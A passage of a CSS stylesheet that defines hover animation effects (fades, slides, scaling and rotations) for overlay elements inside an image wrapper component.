  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.CircleSquare:hover {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  -ms-border-radius: 0;

  -o-border-radius: 0;

  border-radius: 0; }



/*  =============================================

Cubic Effects

============================================= */

.ImageWrapper .CStyleH {

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  top: 0;

  visibility: hidden;

  width: 100%;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleH {

  margin-top: -20px;

  opacity: 1;

  top: 50%;

  visibility: visible; }



.ImageWrapper .CStyleHe {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  bottom: 0;

  width: 100%;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleHe {

  margin-bottom: -20px;

  opacity: 1;

  bottom: 50%;

  visibility: visible; }



.ImageWrapper .CStyleLi {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: right;

  right: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleLi {

  margin-right: -42px;

  opacity: 1;

  right: 50%;

  visibility: visible; }



.ImageWrapper .CStyleBe {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: left;

  left: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleBe {

  margin-left: -42px;

  opacity: 1;

  left: 50%;

  visibility: visible; }



.ImageWrapper .CStyleB {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transform: scale(0.2);

  -moz-transform: scale(0.2);

  -ms-transform: scale(0.2);

  -o-transform: scale(0.2);

  transform: scale(0.2);

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleB {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper .CStyleC span {

  position: absolute; }



.ImageWrapper .CStyleC span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 0;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;

  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }



.ImageWrapper .CStyleC span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  right: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .CStyleC span:nth-of-type(3) {

  bottom: 50%;

  top: 50%;

  right: 0;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;

  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }



.ImageWrapper:hover .CStyleC span:nth-of-type(1) {

  left: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .CStyleC span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper:hover .CStyleC span:nth-of-type(3) {

  right: 50%;

  visibility: visible;

  opacity: 1; }



/*  =============================================

Button Effects

============================================= */

.ImageWrapper .StyleH {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleH {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .StyleHe {

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  top: 0;

  visibility: hidden;

  width: 100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleHe {

  margin-top: -20px;

  opacity: 1;

  top: 50%;

  visibility: visible; }



.ImageWrapper .StyleLi {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  bottom: 0;

  width: 100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleLi {

  margin-bottom: -20px;

  opacity: 1;

  bottom: 50%;

  visibility: visible; }



.ImageWrapper .StyleBe {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: right;

  right: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleBe {

  margin-right: -42px;

  opacity: 1;

  right: 50%;

  visibility: visible; }



.ImageWrapper .StyleB {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: left;

  left: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleB {

  margin-left: -42px;

  opacity: 1;

  left: 50%;

  visibility: visible; }



.ImageWrapper .StyleC {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transform: scale(0.2);

  -moz-transform: scale(0.2);

  -ms-transform: scale(0.2);

  -o-transform: scale(0.2);

  transform: scale(0.2);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleC {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper .StyleN {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleN {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(360deg);

  -moz-transform: rotate(360deg);

  -ms-transform: rotate(360deg);

  -o-transform: rotate(360deg);

  transform: rotate(360deg); }



.ImageWrapper .StyleO span {

  position: absolute; }



.ImageWrapper .StyleO span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleO span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  right: 50%;

  margin: -20px -42px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleO span:nth-of-type(1) {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(360deg);

  -moz-transform: rotate(360deg);

  -ms-transform: rotate(360deg);

  -o-transform: rotate(360deg);

  transform: rotate(360deg); }



.ImageWrapper:hover .StyleO span:nth-of-type(2) {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(360deg);

  -moz-transform: rotate(360deg);

  -ms-transform: rotate(360deg);

  -o-transform: rotate(360deg);

  transform: rotate(360deg); }



.ImageWrapper .StyleF {

  visibility: hidden;

  -webkit-transform: scale(0.5) rotateX(360deg);

  -moz-transform: scale(0.5) rotateX(360deg);

  -ms-transform: scale(0.5) rotateX(360deg);

  -o-transform: scale(0.5) rotateX(360deg);

  transform: scale(0.5) rotateX(360deg);

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleF {

  opacity: 1;

  -webkit-transform: scale(1) rotateX(0deg);

  -moz-transform: scale(1) rotateX(0deg);

  -ms-transform: scale(1) rotateX(0deg);

  -o-transform: scale(1) rotateX(0deg);

  transform: scale(1) rotateX(0deg);

  visibility: visible; }



.ImageWrapper .StyleNe {

  visibility: hidden;

  margin: 0;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleNe {

  opacity: 1;

  -webkit-transform: rotateY(360deg);

  -moz-transform: rotateY(360deg);

  -ms-transform: rotateY(360deg);

  -o-transform: rotateY(360deg);

  transform: rotateY(360deg);

  visibility: visible; }



.ImageWrapper .StyleNa {

  visibility: hidden;

  -webkit-transform: scale(0.2) rotateY(360deg);

  -moz-transform: scale(0.2) rotateY(360deg);

  -ms-transform: scale(0.2) rotateY(360deg);

  -o-transform: scale(0.2) rotateY(360deg);

  transform: scale(0.2) rotateY(360deg);

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleNa {

  opacity: 1;

  -webkit-transform: scale(1) rotateY(0deg);

  -moz-transform: scale(1) rotateY(0deg);

  -ms-transform: scale(1) rotateY(0deg);

  -o-transform: scale(1) rotateY(0deg);

  transform: scale(1) rotateY(0deg);

  visibility: visible; }



.ImageWrapper .StyleMg span {

  position: absolute; }



.ImageWrapper .StyleMg span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  margin: -20px 0 0 -82px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleMg span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  right: 50%;

  margin: -20px -82px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleMg span:nth-of-type(1) {

  margin: -20px 0 0 -42px;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleMg span:nth-of-type(2) {

  margin: -20px -42px 0 0;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleAl span {

  position: absolute; }



.ImageWrapper .StyleAl span:nth-of-type(1) {

  top: 0;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleAl span:nth-of-type(2) {

  bottom: 0;

  right: 50%;

  margin: 0 -42px -20px 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleAl span:nth-of-type(1) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleAl span:nth-of-type(2) {

  bottom: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleSi span {

  position: absolute; }



.ImageWrapper .StyleSi span:nth-of-type(1) {

  bottom: 0;

  left: 50%;

  margin: 0 0 -20px -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleSi span:nth-of-type(2) {

  top: 0;

  right: 50%;

  margin: -20px -42px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleSi span:nth-of-type(1) {

  bottom: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleSi span:nth-of-type(2) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleP span {

  position: absolute; }



.ImageWrapper .StyleP span:nth-of-type(1) {

  top: 0;

  left: 0;

  margin: -40px 0 0 -40px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleP span:nth-of-type(2) {

  bottom: 0;

  right: 0;

  margin: 0 -40px -40px 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleP span:nth-of-type(1) {

  top: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleP span:nth-of-type(2) {

  bottom: 50%;

  right: 50%;

  margin: 0 -42px -20px 0;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleS span {

  position: absolute; }



.ImageWrapper .StyleS span:nth-of-type(1) {

  bottom: 0;

  left: 0;

  margin: -40px 0 0 -40px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleS span:nth-of-type(2) {

  top: 0;

  right: 0;

  margin: 0 -40px -40px 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleS span:nth-of-type(1) {

  bottom: 50%;

  left: 50%;

  margin: 0 0 -20px -42px;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleS span:nth-of-type(2) {

  top: 50%;

  right: 50%;

  margin: -20px -42px 0 0;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleCl {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  visibility: visible;

  -webkit-transform: rotateX(0deg);

  -moz-transform: rotateX(0deg);

  -ms-transform: rotateX(0deg);

  -o-transform: rotateX(0deg);

  transform: rotateX(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleCl {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(360deg);

  -moz-transform: rotateX(360deg);

  -ms-transform: rotateX(360deg);

  -o-transform: rotateX(360deg);

  transform: rotateX(360deg); }



.ImageWrapper .StyleAr span {

  position: absolute; }



.ImageWrapper .StyleAr span:nth-of-type(1) {

  top: 50%;

  bottom: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotate(0deg);

  -moz-transform: scale(0.2) rotate(0deg);

  -ms-transform: scale(0.2) rotate(0deg);

  -o-transform: scale(0.2) rotate(0deg);

  transform: scale(0.2) rotate(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleAr span:nth-of-type(2) {

  top: 50%;

  bottom: 50%;

  right: 50%;

  margin: -20px -42px -0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotate(0deg);

  -moz-transform: scale(0.2) rotate(0deg);

  -ms-transform: scale(0.2) rotate(0deg);

  -o-transform: scale(0.2) rotate(0deg);

  transform: scale(0.2) rotate(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleAr span:nth-of-type(1) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotate(360deg);

  -moz-transform: scale(1) rotate(360deg);

  -ms-transform: scale(1) rotate(360deg);

  -o-transform: scale(1) rotate(360deg);

  transform: scale(1) rotate(360deg); }



.ImageWrapper:hover .StyleAr span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotate(360deg);

  -moz-transform: scale(1) rotate(360deg);

  -ms-transform: scale(1) rotate(360deg);

  -o-transform: scale(1) rotate(360deg);

  transform: scale(1) rotate(360deg); }



.ImageWrapper .StyleK span {

  position: absolute; }



.ImageWrapper .StyleK span:nth-of-type(1) {

  top: 50%;

  bottom: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleK span:nth-of-type(2) {

  top: 50%;

  bottom: 50%;

  right: 50%;

  margin: -20px -42px -0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleK span:nth-of-type(1) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: rotateY(360deg);

  -moz-transform: rotateY(360deg);

  -ms-transform: rotateY(360deg);

  -o-transform: rotateY(360deg);

  transform: rotateY(360deg); }



.ImageWrapper:hover .StyleK span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: rotateY(360deg);

  -moz-transform: rotateY(360deg);

  -ms-transform: rotateY(360deg);

  -o-transform: rotateY(360deg);

  transform: rotateY(360deg); }



.ImageWrapper .StyleCa span {

  position: absolute; }



.ImageWrapper .StyleCa span:nth-of-type(1) {

  top: 50%;

  bottom: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotateY(0deg);

  -moz-transform: scale(0.2) rotateY(0deg);

  -ms-transform: scale(0.2) rotateY(0deg);

  -o-transform: scale(0.2) rotateY(0deg);

  transform: scale(0.2) rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleCa span:nth-of-type(2) {

  top: 50%;

  bottom: 50%;

  right: 50%;

  margin: -20px -42px -0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotateY(0deg);

  -moz-transform: scale(0.2) rotateY(0deg);

  -ms-transform: scale(0.2) rotateY(0deg);

  -o-transform: scale(0.2) rotateY(0deg);

  transform: scale(0.2) rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleCa span:nth-of-type(1) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotateY(360deg);

  -moz-transform: scale(1) rotateY(360deg);

  -ms-transform: scale(1) rotateY(360deg);

  -o-transform: scale(1) rotateY(360deg);

  transform: scale(1) rotateY(360deg); }



.ImageWrapper:hover .StyleCa span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotateY(360deg);

  -moz-transform: scale(1) rotateY(360deg);

  -ms-transform: scale(1) rotateY(360deg);

  -o-transform: scale(1) rotateY(360deg);

  transform: scale(1) rotateY(360deg); }



.ImageWrapper .StyleSc span {

  position: absolute; }



.ImageWrapper .StyleSc span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 0;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleSc span:nth-of-type(2) {

  top: 0;

  right: 50%;

  left: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleSc span:nth-of-type(3) {

  bottom: 50%;

  top: 50%;

  right: 0;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleSc span:nth-of-type(1) {

  left: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleSc span:nth-of-type(2) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleSc span:nth-of-type(3) {

  right: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleTi span {

  position: absolute; }



.ImageWrapper .StyleTi span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 0;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleTi span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  right: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleTi span:nth-of-type(3) {

  bottom: 50%;

  top: 50%;

  right: 0;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleTi span:nth-of-type(1) {

  left: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleTi span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper:hover .StyleTi span:nth-of-type(3) {

  right: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleV span {

  position: absolute; }



.ImageWrapper .StyleV span:nth-of-type(1) {

  top: 0;

  left: 50%;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s; }



.ImageWrapper .StyleV span:nth-of-type(2) {

  top: 0;

  left: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

